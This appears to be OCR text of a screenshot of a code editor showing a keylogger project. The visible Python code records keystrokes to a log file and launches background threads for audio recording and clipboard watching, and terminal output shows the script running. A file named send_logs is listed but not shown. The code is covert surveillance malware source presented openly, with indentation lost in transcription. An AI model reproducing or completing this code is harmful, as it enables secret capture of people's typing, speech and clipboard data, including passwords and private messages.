 File Edit Selection View Go Run Terminal Help
keylogger
EXPLORER
KEYLOGGER
2025-04-12
2025-04-13
2025-04-14
keylogger.py
send_logs.py.py
system_log.txt
OUTLINE
TIMELINE
keylogger.py system_log.txt send_logs.py.py
keylogger.py > ...
win Aa ab 42 of 42
157 def on_press(key):
175 except AttributeError:
176 special = {
177 keyboard.Key.space: " ",
178 keyboard.Key.enter: "\n",
179 keyboard.Key.tab:   "\t",
180 }
181 k = special.get(key, f"[{key.name.upper()}]")
182
183 # Append the key to the log file
184 with open(LOG_FILE, "a", encoding="utf-8") as f:
185 f.write(k)
186
187 def on_release(key):
188 if key == keyboard.Key.esc:
189 return False  # Stop listener if ESC is pressed
190
191 # —— Launching Clipboard Watcher and Key Listener ——————————————————
192 Thread(target=record_audio_loop, daemon=True).start()
193
194 Thread(target=clipboard_watcher, daemon=True).start()
195
196 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
197 listener.join()
198
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
Downloading soundfile-0.13.1-py2.py3-none-win_amd64.whl (1.0 MB)
1.0/1.0 MB 793.5 kB/s eta 0:00:00
Installing collected packages: soundfile, sounddevice
Successfully installed sounddevice-0.5.1 soundfile-0.13.1
PS C:\Users\asus\keylogger> python keylogger.py
[+] Voice recorder running...
[+] Clipboard watcher running...
0 0
Ln 191, Col 69 Spaces: 4 UTF-8 CRLF {} Python 3.13.2 Go Live
2
23°C
Ciel couvert
Rechercher
FRA
20:05
14/04/2025